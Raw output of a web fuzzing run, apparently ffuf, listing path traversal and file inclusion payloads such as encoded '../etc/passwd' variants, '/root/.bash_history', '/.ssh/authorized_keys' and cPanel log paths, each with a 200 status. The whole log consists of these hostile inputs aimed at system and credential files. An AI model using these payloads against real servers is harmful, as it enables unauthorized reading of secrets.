 /etc/apache2/conf/httpd.conf [Status: 200, Size: 200, Words: 19, Lines: 3, Duration: 3232ms]
../../../../../../../dev [Status: 200, Size: 179, Words: 19, Lines: 3, Duration: 3234ms]
/etc/apache2/apache2.conf [Status: 200, Size: 201, Words: 19, Lines: 3, Duration: 3236ms]
/etc/group              [Status: 200, Size: 186, Words: 19, Lines: 3, Duration: 3232ms]
/etc/hostname.dnet1     [Status: 200, Size: 195, Words: 19, Lines: 3, Duration: 3229ms]
/etc/hostname.dnet0     [Status: 200, Size: 195, Words: 19, Lines: 3, Duration: 3230ms]
/../../../../pswd       [Status: 200, Size: 181, Words: 19, Lines: 3, Duration: 4113ms]
/root/.bash_history     [Status: 200, Size: 195, Words: 19, Lines: 3, Duration: 4114ms]
/.shosts                [Status: 200, Size: 184, Words: 19, Lines: 3, Duration: 4112ms]
/.ssh/authorized_keys   [Status: 200, Size: 197, Words: 19, Lines: 3, Duration: 4113ms]
/usr/local/cpanel/logs/login_log [Status: 200, Size: 208, Words: 19, Lines: 3, Duration: 4102ms]
../../../../../usr/local/apache/logs/error_log [Status: 200, Size: 207, Words: 19, Lines: 3, Duration: 4104ms
]
/usr/local/cpanel/logs/stats_log [Status: 200, Size: 208, Words: 19, Lines: 3, Duration: 4110ms]
/usr/local/cpanel/logs  [Status: 200, Size: 198, Words: 19, Lines: 3, Duration: 4117ms]
/usr/local/cpanel/logs/access_log [Status: 200, Size: 209, Words: 19, Lines: 3, Duration: 4120ms]
/usr/local/cpanel/logs/license_log [Status: 200, Size: 210, Words: 19, Lines: 3, Duration: 4123ms]
/usr/local/etc/apache/conf/httpd.conf [Status: 200, Size: 209, Words: 19, Lines: 3, Duration: 4122ms]
..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00 [Status: 200, Size: 170, Words: 20, Lines: 3, Duration: 40
35ms]
..2f..2f..2f..2f..2f..2f..2fetc2fpasswd [Status: 200, Size: 215, Words: 19, Lines: 3, Duration: 4038ms]
..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd [Status: 200, Size: 219, Words: 19, Lines: 3, Duration: 4039ms]
..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd [Status: 200, Size: 223, Words: 19, Lines: 3, Duration: 4040m
s]
:: Progress: [929/929] :: Job [1/1] :: 49 req/sec :: Duration: [0:00:04] :: Errors: 0 ::